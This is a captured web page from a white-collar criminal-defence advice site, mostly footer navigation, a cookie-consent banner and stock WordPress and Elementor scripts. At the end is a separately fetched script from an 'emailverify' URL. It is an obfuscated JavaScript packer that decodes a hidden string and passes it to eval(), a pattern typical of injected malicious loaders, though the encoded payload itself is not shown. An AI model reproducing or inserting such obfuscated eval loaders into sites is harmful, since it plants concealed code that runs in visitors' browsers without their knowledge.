											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitecollaradvice.com/team/">

											<span class="elementor-icon-list-text">Meet the Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/the-lessons-from-prisons-book/">

											<span class="elementor-icon-list-text">Lessons from Prison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				    </footer>
            <!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div>        <div class="uicore-navigation-wrapper uicore-navbar uicore-section uicore-box uicore-mobile-menu-wrapper
                ">
			<nav class="uicore uicore-container">
				<div class="uicore-branding uicore-mobile">
                                            <a href="https://www.whitecollaradvice.com/" rel="home">
                            <img class="uicore uicore-logo"  src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice"/>
                        </a>
                    				</div>


                <div class="uicore-branding uicore-desktop">
                    				</div>



                <div class="uicore-mobile-head-right">
                    

                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                        <span class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>
                    </button>
                </div>
			</nav>
			<div class="uicore-navigation-content">
                <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>            </div>
		</div>
		<!-- 1.6 uicore_body_end --></div>
<!-- 1.7 uicore_after_body_content --><div class="ui-staging">This is a staging environment</div><style>.ui-staging{text-align: center;background: #fff2c8; color: black; padding: 13px 18px; font-size:15px;}</style><script> 
var uicore_frontend = {'back':'← Go Back', 'rtl' : '','mobile_br' : '1025'};
 console.log( 'Using Outgrid v.2.0.4');
 console.log( 'Powered By UiCore Framework v.6.0.4');
 </script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/outgrid-child/*","/wp-content/themes/outgrid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script>
(function waitForGrid() {
  const grids = document.querySelectorAll('.ui-e-adv-grid');

  if (!grids.length) {
    console.log('Waiting for UIcore grid...');
    return setTimeout(waitForGrid, 500);
  }

  console.log('UIcore grid found:', grids.length);

  grids.forEach(grid => {
    const items = Array.from(grid.querySelectorAll('.ui-e-post-item'));

    items.sort((a, b) => {
      const getOrder = el => {
        const aTag = el.querySelector('a');
        if (!aTag) return 9999;

        const text = (aTag.title || aTag.href || '').toLowerCase();

        if (text.includes('preface')) return 0;

        const match = text.match(/chapter\s*(\d+)/);
        if (match) return parseInt(match[1], 10);

        return 9999;
      };

      return getOrder(a) - getOrder(b);
    });

    items.forEach(item => grid.appendChild(item));
  });

})();
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.js?ver=9621" id="uicore_global-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.whitecollaradvice.com/wp-admin/admin-ajax.php","nonce":"cb11a8044a","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.18.14" id="element-pack-helper-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/split.js?ver=2.1.7" id="ui-e-split-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"02b2c69950"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Lompoc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.whitecollaradvice.com\/wp-admin\/admin-ajax.php","nonce":"b9853a2c88","urls":{"assets":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.whitecollaradvice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.whitecollaradvice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitecollaradvice.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <style>
            .uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }
        </style>
        <script>
            (function() {
                const supportsAnimationTimeline = CSS.supports("animation-timeline", "scroll()");

                if (!supportsAnimationTimeline && document.querySelector('.uicore-animate-scroll')) {
                    const script = document.createElement('script');
                    script.src = "https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";
                    script.async = true;
                    document.head.appendChild(script);
                }
            })();
        </script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq
body_size: 26031
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"KkDpqFuVw",22,7,27))